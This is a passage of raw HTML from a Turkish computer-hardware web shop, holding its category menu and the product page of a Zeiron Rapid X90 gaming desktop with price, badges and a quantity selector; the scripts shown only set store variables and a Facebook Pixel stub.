 <li class="step2"><a href="monitorler" title="Monitörler"><i class="fal fa-angle-right"></i> Monitörler</a>
 </li>
 <li class="step2"><a href="mouse-pad" title="Mouse Pad"><i class="fal fa-angle-right"></i> Mouse Pad</a>
 </li>
 <li class="step2"><a href="klavye-mouse-set" title="Klavye & Mouse Set"><i class="fal fa-angle-right"></i> Klavye & Mouse Set</a>
 </li>
 <li class="step2"><a href="klavye" title="Klavye"><i class="fal fa-angle-right"></i> Klavye</a>
 </li>
 <li class="step2"><a href="kulaklik-ve-mikrofon" title="Kulaklık ve Mikrofon"><i class="fal fa-angle-right"></i> Kulaklık ve Mikrofon</a>
 </li>
 <li class="step2"><a href="oyun-aksesuar" title="Oyun Aksesuar"><i class="fal fa-angle-right"></i> Oyun Aksesuar</a>
 </li>
 <li class="step2"><a href="usb-bellekler" title="Usb Bellekler"><i class="fal fa-angle-right"></i> Usb Bellekler</a>
 </li>
 <li class="step2"><a href="web-kamerasi" title="Web Kamerası"><i class="fal fa-angle-right"></i> Web Kamerası</a>
 </li>
 <li class="step2"><a href="monitor-aksesuar" title="Monitör Aksesuar"><i class="fal fa-angle-right"></i> Monitör Aksesuar</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="kurumsal-urunler" title="Kurumsal Ürünler"><i class="fal fa-angle-right"></i> Kurumsal Ürünler</a>
 <ul class="ul2">
 <li class="step2"><a href="sunucu-aksesuarlari" title="Sunucu Aksesuarları"><i class="fal fa-angle-right"></i> Sunucu Aksesuarları</a>
 </li>
 <li class="step2"><a href="sunucular" title="Sunucular"><i class="fal fa-angle-right"></i> Sunucular</a>
 </li>
 <li class="step2"><a href="depolama-uniteleri" title="Depolama Üniteleri"><i class="fal fa-angle-right"></i> Depolama Üniteleri</a>
 </li>
 <li class="step2"><a href="sunucu-bellekleri" title="Sunucu Bellekleri"><i class="fal fa-angle-right"></i> Sunucu Bellekleri</a>
 </li>
 <li class="step2"><a href="sunucu-yazilimlari" title="Sunucu Yazılımları"><i class="fal fa-angle-right"></i> Sunucu Yazılımları</a>
 </li>
 <li class="step2"><a href="depolama-aksesuarlari" title="Depolama Aksesuarları"><i class="fal fa-angle-right"></i> Depolama Aksesuarları</a>
 </li>
 <li class="step2"><a href="firewall" title="Firewall"><i class="fal fa-angle-right"></i> Firewall</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="yazilimlar" title="Yazılımlar"><i class="fal fa-angle-right"></i> Yazılımlar</a>
 <ul class="ul2">
 <li class="step2"><a href="antivirus" title="Antivirüs"><i class="fal fa-angle-right"></i> Antivirüs</a>
 </li>
 <li class="step2"><a href="isletim-sistemleri" title="İşletim Sistemleri"><i class="fal fa-angle-right"></i> İşletim Sistemleri</a>
 </li>
 <li class="step2"><a href="ofis-uygulamalari" title="Ofis Uygulamaları"><i class="fal fa-angle-right"></i> Ofis Uygulamaları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ag-urunleri" title="Ağ Ürünleri"><i class="fal fa-angle-right"></i> Ağ Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="modem" title="Modem"><i class="fal fa-angle-right"></i> Modem</a>
 </li>
 <li class="step2"><a href="routerler" title="Routerler"><i class="fal fa-angle-right"></i> Routerler</a>
 </li>
 <li class="step2"><a href="kablosuz-ag-urunleri" title="Kablosuz Ağ Ürünleri"><i class="fal fa-angle-right"></i> Kablosuz Ağ Ürünleri</a>
 </li>
 <li class="step2"><a href="menzil-arttirici" title="Menzil Arttırıcı"><i class="fal fa-angle-right"></i> Menzil Arttırıcı</a>
 </li>
 <li class="step2"><a href="access-point" title="Access Point"><i class="fal fa-angle-right"></i> Access Point</a>
 </li>
 <li class="step2"><a href="switch" title="Switch"><i class="fal fa-angle-right"></i> Switch</a>
 </li>
 <li class="step2"><a href="antenler-ve-aksesuarlari" title="Antenler ve Aksesuarları"><i class="fal fa-angle-right"></i> Antenler ve Aksesuarları</a>
 </li>
 <li class="step2"><a href="ag-aksesuar" title="Ağ Aksesuar"><i class="fal fa-angle-right"></i> Ağ Aksesuar</a>
 </li>
 <li class="step2"><a href="kablolar" title="Kablolar"><i class="fal fa-angle-right"></i> Kablolar</a>
 </li>
 <li class="step2"><a href="ag-guvenlik-firewall" title="Ağ Güvenlik-Firewall"><i class="fal fa-angle-right"></i> Ağ Güvenlik-Firewall</a>
 </li>
 <li class="step2"><a href="ag-urunleri-ap-router-kontrol-cihazi" title="Ağ Ürünleri-AP/Router Kontrol Cihazı"><i class="fal fa-angle-right"></i> Ağ Ürünleri-AP/Router Kontrol Cihazı</a>
 </li>
 <li class="step2"><a href="ag-urunleri-profesyonel-ap" title="Ağ Ürünleri-Profesyonel AP"><i class="fal fa-angle-right"></i> Ağ Ürünleri-Profesyonel AP</a>
 </li>
 <li class="step2"><a href="powerline-urunleri" title="Powerline Ürünleri"><i class="fal fa-angle-right"></i> Powerline Ürünleri</a>
 </li>
 <li class="step2"><a href="ag-kartlari" title="Ağ Kartları"><i class="fal fa-angle-right"></i> Ağ Kartları</a>
 </li>
 <li class="step2"><a href="print-server" title="Print Server"><i class="fal fa-angle-right"></i> Print Server</a>
 </li>
 <li class="step2"><a href="kvm-switch" title="KVM Switch"><i class="fal fa-angle-right"></i> KVM Switch</a>
 </li>
 <li class="step2"><a href="controller" title="Controller"><i class="fal fa-angle-right"></i> Controller</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="guvenlik-urunleri" title="Güvenlik Ürünleri"><i class="fal fa-angle-right"></i> Güvenlik Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="kameralar" title="Kameralar"><i class="fal fa-angle-right"></i> Kameralar</a>
 </li>
 <li class="step2"><a href="kayit-cihazlari" title="Kayıt Cihazları"><i class="fal fa-angle-right"></i> Kayıt Cihazları</a>
 </li>
 <li class="step2"><a href="guvenlik-alarm-setleri" title="Güvenlik Alarm Setleri"><i class="fal fa-angle-right"></i> Güvenlik Alarm Setleri</a>
 </li>
 <li class="step2"><a href="aksesuarlar-2" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a>
 </li>
 <li class="step2"><a href="ayak-ve-muhafazalar" title="Ayak ve Muhafazalar"><i class="fal fa-angle-right"></i> Ayak ve Muhafazalar</a>
 </li>
 <li class="step2"><a href="sarf-malzeme-ve-aksesuarlar" title="Sarf Malzeme ve Aksesuarlar"><i class="fal fa-angle-right"></i> Sarf Malzeme ve Aksesuarlar</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="telefonlar" title="Telefonlar"><i class="fal fa-angle-right"></i> Telefonlar</a>
 <ul class="ul2">
 <li class="step2"><a href="cep-telefonu" title="Cep Telefonu"><i class="fal fa-angle-right"></i> Cep Telefonu</a>
 </li>
 <li class="step2"><a href="cep-telefonu-aksesuarlari" title="Cep Telefonu Aksesuarları"><i class="fal fa-angle-right"></i> Cep Telefonu Aksesuarları</a>
 </li>
 <li class="step2"><a href="tasinabilir-sarj-cihazlari" title="Taşınabilir Şarj Cihazları"><i class="fal fa-angle-right"></i> Taşınabilir Şarj Cihazları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="barkod-urunleri" title="Barkod Ürünleri"><i class="fal fa-angle-right"></i> Barkod Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="barkod-yazicilari" title="Barkod Yazıcıları"><i class="fal fa-angle-right"></i> Barkod Yazıcıları</a>
 </li>
 <li class="step2"><a href="pos-ve-slip-yazicilar" title="Pos ve Slip Yazıcılar"><i class="fal fa-angle-right"></i> Pos ve Slip Yazıcılar</a>
 </li>
 <li class="step2"><a href="el-terminali" title="El Terminali"><i class="fal fa-angle-right"></i> El Terminali</a>
 </li>
 <li class="step2"><a href="teraziler" title="Teraziler"><i class="fal fa-angle-right"></i> Teraziler</a>
 </li>
 <li class="step2"><a href="kablosuz-okuyucu" title="Kablosuz Okuyucu"><i class="fal fa-angle-right"></i> Kablosuz Okuyucu</a>
 </li>
 <li class="step2"><a href="karekod-okuyucu" title="Karekod Okuyucu"><i class="fal fa-angle-right"></i> Karekod Okuyucu</a>
 </li>
 <li class="step2"><a href="masaustu-okuyucu" title="Masaüstü Okuyucu"><i class="fal fa-angle-right"></i> Masaüstü Okuyucu</a>
 </li>
 <li class="step2"><a href="kablolu-okuyucu" title="Kablolu Okuyucu"><i class="fal fa-angle-right"></i> Kablolu Okuyucu</a>
 </li>
 <li class="step2"><a href="barkod-okuyucular" title="Barkod Okuyucular"><i class="fal fa-angle-right"></i> Barkod Okuyucular</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="tuketici-elektronigi" title="Tüketici Elektroniği"><i class="fal fa-angle-right"></i> Tüketici Elektroniği</a>
 <ul class="ul2">
 <li class="step2"><a href="kart-bellekler" title="Kart Bellekler"><i class="fal fa-angle-right"></i> Kart Bellekler</a>
 </li>
 <li class="step2"><a href="akilli-bileklik" title="Akıllı Bileklik"><i class="fal fa-angle-right"></i> Akıllı Bileklik</a>
 </li>
 <li class="step2"><a href="akilli-saat" title="Akıllı Saat"><i class="fal fa-angle-right"></i> Akıllı Saat</a>
 </li>
 <li class="step2"><a href="projeksiyon-cihazlari" title="Projeksiyon Cihazları"><i class="fal fa-angle-right"></i> Projeksiyon Cihazları</a>
 </li>
 <li class="step2"><a href="televizyonlar" title="Televizyonlar"><i class="fal fa-angle-right"></i> Televizyonlar</a>
 </li>
 <li class="step2"><a href="aksiyon-kamerasi" title="Aksiyon Kamerası"><i class="fal fa-angle-right"></i> Aksiyon Kamerası</a>
 </li>
 <li class="step2"><a href="televizyon-aksesuar" title="Televizyon Aksesuar"><i class="fal fa-angle-right"></i> Televizyon Aksesuar</a>
 </li>
 <li class="step2"><a href="projeksiyon-aksesuarlari" title="Projeksiyon Aksesuarları"><i class="fal fa-angle-right"></i> Projeksiyon Aksesuarları</a>
 </li>
 <li class="step2"><a href="klimalar" title="Klimalar"><i class="fal fa-angle-right"></i> Klimalar</a>
 </li>
 <li class="step2"><a href="oynaticilar" title="Oynatıcılar"><i class="fal fa-angle-right"></i> Oynatıcılar</a>
 </li>
 <li class="step2"><a href="robot-supurge" title="Robot Süpürge"><i class="fal fa-angle-right"></i> Robot Süpürge</a>
 </li>
 <li class="step2"><a href="oyun-konsollari" title="Oyun Konsolları"><i class="fal fa-angle-right"></i> Oyun Konsolları</a>
 </li>
 <li class="step2"><a href="kucuk-mutfak-aletleri" title="Küçük Mutfak Aletleri"><i class="fal fa-angle-right"></i> Küçük Mutfak Aletleri</a>
 </li>
 <li class="step2"><a href="isitici" title="Isıtıcı"><i class="fal fa-angle-right"></i> Isıtıcı</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="baski-cozumleri" title="Baskı Çözümleri"><i class="fal fa-angle-right"></i> Baskı Çözümleri</a>
 <ul class="ul2">
 <li class="step2"><a href="yazicilar" title="Yazıcılar"><i class="fal fa-angle-right"></i> Yazıcılar</a>
 <ul class="ul3">
 <li class="step3"><a href="nokta-vuruslu" title="Nokta Vuruşlu"><i class="fal fa-angle-right"></i> Nokta Vuruşlu</a></a></li>
 <li class="step3"><a href="cok-islevli-m-puskurtme" title="Çok İşlevli M.Püskürtme"><i class="fal fa-angle-right"></i> Çok İşlevli M.Püskürtme</a></a></li>
 <li class="step3"><a href="cok-islevli-laser" title="Çok İşlevli Laser"><i class="fal fa-angle-right"></i> Çok İşlevli Laser</a></a></li>
 <li class="step3"><a href="renksiz-laser" title="Renksiz Laser"><i class="fal fa-angle-right"></i> Renksiz Laser</a></a></li>
 <li class="step3"><a href="renkli-laser" title="Renkli Laser"><i class="fal fa-angle-right"></i> Renkli Laser</a></a></li>
 <li class="step3"><a href="yazici-aksesuar" title="Yazıcı Aksesuar"><i class="fal fa-angle-right"></i> Yazıcı Aksesuar</a></a></li>
 <li class="step3"><a href="mobil-yazicilar" title="Mobil Yazıcılar"><i class="fal fa-angle-right"></i> Mobil Yazıcılar</a></a></li>
 <li class="step3"><a href="murekkep-puskurtme" title="Mürekkep Püskürtme"><i class="fal fa-angle-right"></i> Mürekkep Püskürtme</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="renksiz-laser-yazici" title="Renksiz Laser Yazıcı"><i class="fal fa-angle-right"></i> Renksiz Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="tarayici" title="Tarayıcı"><i class="fal fa-angle-right"></i> Tarayıcı</a>
 </li>
 <li class="step2"><a href="cok-islevli-m-puskurtme-yazici" title="Çok İşlevli M.Püskürtme Yazıcı"><i class="fal fa-angle-right"></i> Çok İşlevli M.Püskürtme Yazıcı</a>
 </li>
 <li class="step2"><a href="renkli-laser-yazici" title="Renkli Laser Yazıcı"><i class="fal fa-angle-right"></i> Renkli Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="cok-islevli-laser-yazici" title="Çok İşlevli Laser Yazıcı"><i class="fal fa-angle-right"></i> Çok İşlevli Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="murekkep-puskurtme-yazici" title="Mürekkep Püskürtme Yazıcı"><i class="fal fa-angle-right"></i> Mürekkep Püskürtme Yazıcı</a>
 </li>
 <li class="step2"><a href="mobil-yazici" title="Mobil Yazıcı"><i class="fal fa-angle-right"></i> Mobil Yazıcı</a>
 </li>
 <li class="step2"><a href="yazici-aksesuar-2" title="Yazıcı Aksesuar"><i class="fal fa-angle-right"></i> Yazıcı Aksesuar</a>
 </li>
 <li class="step2"><a href="lazer-yazicilar" title="Lazer Yazıcılar"><i class="fal fa-angle-right"></i> Lazer Yazıcılar</a>
 </li>
 <li class="step2"><a href="murekkep-puskurtmeli-yazicilar" title="Mürekkep Püskürtmeli Yazıcılar"><i class="fal fa-angle-right"></i> Mürekkep Püskürtmeli Yazıcılar</a>
 </li>
 <li class="step2"><a href="nokta-vuruslu-yazici" title="Nokta Vuruşlu Yazıcı"><i class="fal fa-angle-right"></i> Nokta Vuruşlu Yazıcı</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ofis-tuketim-urunleri" title="Ofis & Tüketim Ürünleri"><i class="fal fa-angle-right"></i> Ofis & Tüketim Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="yazici-tonerleri" title="Yazıcı Tonerleri"><i class="fal fa-angle-right"></i> Yazıcı Tonerleri</a>
 </li>
 <li class="step2"><a href="yazici-kartuslari" title="Yazıcı Kartuşları"><i class="fal fa-angle-right"></i> Yazıcı Kartuşları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="hard-diskler-2" title="Hard Diskler"><i class="fal fa-angle-right"></i> Hard Diskler</a>
 <ul class="ul2">
 <li class="step2"><a href="ssd-diskler-2" title="Ssd Diskler"><i class="fal fa-angle-right"></i> Ssd Diskler</a>
 </li>
 <li class="step2"><a href="guvenlik-7-24-diskleri-2" title="Güvenlik 7/24 Diskleri"><i class="fal fa-angle-right"></i> Güvenlik 7/24 Diskleri</a>
 </li>
 <li class="step2"><a href="sata-diskler-2" title="Sata Diskler"><i class="fal fa-angle-right"></i> Sata Diskler</a>
 </li>
 <li class="step2"><a href="nas-diskler-2" title="Nas Diskler"><i class="fal fa-angle-right"></i> Nas Diskler</a>
 </li>
 <li class="step2"><a href="tasinabilir-diskler-2" title="Taşınabilir Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Diskler</a>
 </li>
 <li class="step2"><a href="notebook-diskleri-2" title="Notebook Diskleri"><i class="fal fa-angle-right"></i> Notebook Diskleri</a>
 </li>
 <li class="step2"><a href="tasinabilir-ssd-diskler" title="Taşınabilir Ssd Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Ssd Diskler</a>
 </li>
 <li class="step2"><a href="aksesuarlar-3" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a>
 </li>
 <li class="step2"><a href="nas-ssd-diskler" title="Nas Ssd Diskler"><i class="fal fa-angle-right"></i> Nas Ssd Diskler</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="kesintisiz-enerji-2" title="Kesintisiz Enerji"><i class="fal fa-angle-right"></i> Kesintisiz Enerji</a>
 <ul class="ul2">
 <li class="step2"><a href="akuler-2" title="Aküler"><i class="fal fa-angle-right"></i> Aküler</a>
 </li>
 <li class="step2"><a href="guc-kaynaklari-ups--2" title="Güç Kaynakları (Ups)"><i class="fal fa-angle-right"></i> Güç Kaynakları (Ups)</a>
 </li>
 <li class="step2"><a href="prizler-2" title="Prizler"><i class="fal fa-angle-right"></i> Prizler</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="cctv-urunleri" title="CCTV Ürünleri"><i class="fal fa-angle-right"></i> CCTV Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="ip-ahd-kameralar" title="IP / AHD Kameralar"><i class="fal fa-angle-right"></i> IP / AHD Kameralar</a>
 </li>
 <li class="step2"><a href="nvr-ahd-kayit-cihazlari" title="NVR / AHD Kayıt Cihazları"><i class="fal fa-angle-right"></i> NVR / AHD Kayıt Cihazları</a>
 </li>
 <li class="step2"><a href="switch-adaptor-kablo" title="Switch / Adaptör / Kablo"><i class="fal fa-angle-right"></i> Switch / Adaptör / Kablo</a>
 </li>
 </ul>
 </li>
</ul>
 </div> 
</div>
            </div>
            <div class="search relative">
                <form action="page.php?act=arama" method="post">
                    <input type="text" autocomplete="off" id="detailSearchKey" class="s-box w100 search_lux" name="str" value="Aranacak ürün adını yazıp entera basınız..." onfocus="if(this.value=='Aranacak ürün adını yazıp entera basınız...')this.value='';" onblur="if(this.value=='') this.value='Aranacak ürün adını yazıp entera basınız...';">
                    <button class="search_button" type="submit"> <svg fill="none" height="24" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><circle cx="10.5" cy="10.5" r="7.5"/><line x1="21" x2="15.8" y1="21" y2="15.8"/></svg></button>
                    <div class="new_search">
                            <div class="left">
                            <p class="title">Bulunan Ürünler</p>
                            <div class="search-loading"><img src="images/ajax-loader.gif" width="100" height="100" alt=""></div>
                            <ul class="search-content"></ul>
                            </div>
                            <div class="summary"><a href="javascript:void(0)" class="ajaxSearchTumSonuclar">Tüm Sonuçlar İçin Tıklayınız.</a></div>
                        </div>                </form>
            </div>
            <div class="userfuncs">
                
               <a href="ac/login" class="ufuncs giris" id="">Giriş Yap</a>
                <a href="ac/register" class="ufuncs kayit" id="">Kayıt Ol</a>            </div>
            <div class="functions">
                <a href="javascript:void(0);" class="sepet" id="sepet_open_window">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" data-name="1" id="_1"><path d="M397.78,316H192.65A15,15,0,0,1,178,304.33L143.46,153.85a15,15,0,0,1,14.62-18.36H432.35A15,15,0,0,1,447,153.85L412.4,304.33A15,15,0,0,1,397.78,316ZM204.59,286H385.84l27.67-120.48H176.91Z"/><path d="M222,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,222,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,222,365.05Z"/><path d="M368.42,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,368.42,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,368.42,365.05Z"/><path d="M158.08,165.49a15,15,0,0,1-14.23-10.26L118.14,78H70.7a15,15,0,1,1,0-30H129a15,15,0,0,1,14.23,10.26l29.13,87.49a15,15,0,0,1-14.23,19.74Z"/></g></svg>
                    Sepet
                     <span id="toplamUrun">0                    </span>
                </a>
                
        </div>
    
            </div>
        </div>
</div>
</div>

</div>


<div class="defaultBlock title--a-class-breadcrumb-href-kisisel-bilgisayarlar-kat478-html-kisisel-bilgisayarlar-a-raquo-a-class-breadcrumb-href-oyuncu-bilgisayari-kat548-html-oyuncu-bilgisayari-a-"><a class="BreadCrumb" href="/kisisel-bilgisayarlar-kat478.html">Kişisel Bilgisayarlar</a> &raquo; <a class="BreadCrumb" href="/oyuncu-bilgisayari-kat548.html">Oyuncu Bilgisayarı</a></div>
<div class="defaultBlockContent content--a-class-breadcrumb-href-kisisel-bilgisayarlar-kat478-html-kisisel-bilgisayarlar-a-raquo-a-class-breadcrumb-href-oyuncu-bilgisayari-kat548-html-oyuncu-bilgisayari-a-">
		<script type="text/javascript">
			iMagazaUrunID = 18559;
			iMagazaUrunFiyatOrg = 33404.57;
			iMagazaUrunFiyatYTL = 33404.57;
			iMagazaTekCekimOran = 0;
			iMagazaHavaleIndirim = 0.02;
			iMagazaFiyatCarpan = 1;
			iMagazaUrunKDV = 0.2;
		</script>
		
	<script>
	// Facebook Pixel yoksa no-op tanımla (fbq is not defined hatasını engeller)
	window.fbq = window.fbq || function(){ (window.fbq.q = window.fbq.q || []).push(arguments); };
	window._fbq = window._fbq || window.fbq;
</script>
<div class="product-detail-page">
		

		<!-- Ana grid -->
		<div class="detail-grid">
			<!-- Sol: Galeri -->
			<div class="detail-left">
				<div id="product-gallery" class="product-gallery" aria-live="polite">
					<div class="gallery-main" role="button" tabindex="0" aria-label="Büyük görsel - tıklayınca tam ekran açılır">
						<!-- Yükleniyor katmanı (yalnızca büyük görsel içinde) -->
						<div class="gallery-loader" role="status" aria-label="Görseller yükleniyor">
							<div class="spinner" aria-hidden="true"></div>
							<span class="loading-text">Yükleniyor...</span>
						</div>
						<img class="gallery-main-img" src="" alt="Ürün görseli" />
					</div>
					<div class="gallery-thumbs" role="list" aria-label="Ürün küçük görselleri"></div>
				</div>
				
			</div>

			<!-- Sağ: Detay Kartı -->
			<div class="detail-right">
				<div class="detail-card">
					<!-- Ürün bilgisi -->
					 <!-- Ürün bilgisi -->
<div class="product-info" id="productInfo">
<div class="product-title"><h1>Zeiron Rapid X90 i5-10400F 32GB 256GB M.2+1TB Gtx1050ti 24&quot; 165HZ Oyuncu Masaüstü Bilgisayarı</h1></div>
<div class="product-attrs">
	<span class="product-brand">Markası <strong></strong></span>
	<span class="product-sku">Stok Kodu <strong>ZRN-RPD90</strong></span>
<!-- Paylaşım Bloğu -->
<div class="share-inline" id="shareInline">
<button type="button" class="share-btn" id="shareOpenBtn" aria-controls="shareModal" aria-expanded="false">
	<span class="share-icon" aria-hidden="true">
		<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M15 8a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M6 14a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M18 22a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M13.5 6.5 8.5 8.5M8.5 11.5l6 3" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/>
		</svg>
	</span>
	<span>Bu ürünü paylaş</span>
</button>
</div>
</div>
<div class="product-category" aria-label="Kategori">
	Kategori:
	<span class="cat-path">
<a class="bread" href="/kisisel-bilgisayarlar-kat478.html">Kişisel Bilgisayarlar</a><i class="fa fa-angle-right"></i><a class="bread" href="/oyuncu-bilgisayari-kat548.html">Oyuncu Bilgisayarı</a><i class="fa fa-angle-right"></i><a class="bread" href="zeiron-rapid-x90-i5-10400f-32gb-256gb-m-2-1tb-gtx1050ti-24-165hz-oyuncu-masaustu-bilgisayari-urun18559.html">Zeiron Rapid X90 i5-10400F 32GB 256GB M.2+1TB Gtx1050ti 24" 165HZ Oyuncu Masaüstü Bilgisayarı</a>	</span>
</div>
</div>
<style>
</style>

					<!-- E-ticaret rozetleri -->
					 <!-- Rozet Listesi: Başlangıç -->
 <div class="ecom-badges" id="ecomBadges" role="list" aria-label="E-ticaret rozetleri">
  <!-- Rozet #1: Kargo Ücretsiz -->
<div class="badge ukg" role="listitem">
  <!-- İkon: sadece görsel, aria-hidden ile gizli -->
	<span class="badge-icon" aria-hidden="true">
 <svg viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M368 0C394.5 0 416 21.49 416 48V96H466.7C483.7 96 499.1 102.7 512 114.7L589.3 192C601.3 204 608 220.3 608 237.3V352C625.7 352 640 366.3 640 384C640 401.7 625.7 416 608 416H576C576 469 533 512 480 512C426.1 512 384 469 384 416H256C256 469 213 512 160 512C106.1 512 64 469 64 416H48C21.49 416 0 394.5 0 368V48C0 21.49 21.49 0 48 0H368zM416 160V256H544V237.3L466.7 160H416zM160 368C133.5 368 112 389.5 112 416C112 442.5 133.5 464 160 464C186.5 464 208 442.5 208 416C208 389.5 186.5 368 160 368zM480 464C506.5 464 528 442.5 528 416C528 389.5 506.5 368 480 368C453.5 368 432 389.5 432 416C432 442.5 453.5 464 480 464z"/></svg>
	</span>
  <!-- Metin: rozet açıklaması -->
	<span class="badge-text">Kargo Ücretsiz</span>
</div>
  <!-- Rozet #2: Kampanyalı Ürün -->
<div class="badge kug" role="listitem">
  <!-- İkon: kampanya/etiket simgesi -->
	<span class="badge-icon" aria-hidden="true">
<svg id="Layer_2" style="enable-background:new 0 0 32 32;" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><path d="M16,0.5C7.45001,0.5,0.5,7.45001,0.5,16S7.45001,31.5,16,31.5S31.5,24.54999,31.5,16S24.54999,0.5,16,0.5z M8.19,11.19   c0-1.66003,1.34003-3,3-3c1.65002,0,3,1.33997,3,3c0,1.64996-1.34998,3-3,3C9.53003,14.19,8.19,12.83997,8.19,11.19z    M12.25,24.32996C11.96002,24.76996,11.47998,25,11,25c-0.28998,0-0.58002-0.08002-0.83002-0.25   c-0.69-0.46002-0.88-1.39001-0.41998-2.08002l10-15c0.46002-0.69,1.39001-0.88,2.08002-0.41998   c0.69,0.45996,0.88,1.39001,0.41998,2.07996L12.25,24.32996z M20.81,23.81c-1.65002,0-3-1.34003-3-3c0-1.65002,1.34998-3,3-3   c1.65997,0,3,1.34998,3,3C23.81,22.46997,22.46997,23.81,20.81,23.81z"/></g></svg>
	</span>
  <!-- Metin: rozet açıklaması -->
	<span class="badge-text">Kampanyalı Ürün</span>
</div>
  <!-- Rozet #5: Kurumsal Fatura -->
<div class="badge kft" role="listitem">
  <!-- İkon: kart/fatura simgesi -->
	<span class="badge-icon" aria-hidden="true">
<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><g id="Experience_briefcase"><path d="M347,354.0043a27.9927,27.9927,0,0,1-28,28H193a28.037,28.037,0,0,1-28-28H74a62.5813,62.5813,0,0,1-35-10.64v66.64a35.013,35.013,0,0,0,35,35H438a34.9682,34.9682,0,0,0,35-35v-66.64a62.5856,62.5856,0,0,1-35,10.64Z"/><rect height="56" width="126" x="193.0325" y="297.997"/><path d="M438,137.0043H347.03l.0009-.0086V109.0265a42.0759,42.0759,0,0,0-42.0274-42.0308H207.0615a42.0765,42.0765,0,0,0-42.0307,42.0308v27.9692l.0008.0086H74a35.0126,35.0126,0,0,0-35,35v119a35.013,35.013,0,0,0,35,35h91v-28a28.0367,28.0367,0,0,1,28-28H319a27.9924,27.9924,0,0,1,28,28v28h91a34.9682,34.9682,0,0,0,35-35v-119A34.9679,34.9679,0,0,0,438,137.0043Zm-244.97,0,.0009-.0086V109.0265a14.0489,14.0489,0,0,1,14.0307-14.0308h97.9419a14.046,14.046,0,0,1,14.0274,14.0308v27.9692l.0008.0086Z"/></g></svg>
	</span>
  <!-- Metin: rozet açıklaması -->
	<span class="badge-text">Kurumsal Fatura</span>
</div>
 </div><!-- /Rozet Listesi: Bitiş -->

					

					

					<!-- Fiyat kartı -->
					 <div class="price-card" id="priceCard" data-has-market="true">
	<div class="price-header" id="priceHeader">
	</div>
	<div class="sale-price price-row emphasized" id="salePrice">
		<span class="label">Satış Fiyatı:</span>
		<span class="price">
			<span class="amount">33,404.57</span>
			<span class="currency">₺</span>
		</span>
	</div>
	<div class="sub-prices">
		<div class="wire-price price-row small" id="wirePrice">
			<span class="label">Havale Fiyatı <i class="horan">- %2</i></span>
			<span class="price">
				<span class="amount">32,749.58</span>
				<span class="currency">₺</span>
			</span>
			<img class="fire" src="secure/ismail/images/fire.gif">
		</div>
		<div class="fx-price price-row small" id="fxPrice">
			<span class="label">Döviz Karşılığı</span>
			<span class="price">
				<span class="amount">781.76</span>
				<span class="currency">$</span>
			</span>
		</div>
	</div>
<p class="kdvtext">🏷️ Ürün fiyatları K.D.V. dahil, kargo hariç olarak gösterilmektedir.</p></div>

					<!-- Stok rozeti -->
					
					<!-- Taksit kısayol -->
					
					
					
					
					
					<!-- Satın alma bloğu -->
					
					<div class="purchase-block" id="purchaseBlock">
	<div class="qty-control" role="group" aria-label="Adet seçimi">
		<button class="qty-btn minus" id="qtyMinus" type="button" aria-label="Adet azalt">−</button>
<input class="qty-input" id="quantityInput" type="number" inputmode="numeric" pattern="[0-9]*" min="1" max="100" step="1" value="1" aria-label="">
		<button class="qty-btn plus" id="qtyPlus" type="button" aria-label="Adet arttır">+</button>
	</div>
	<div class="adt"></div>
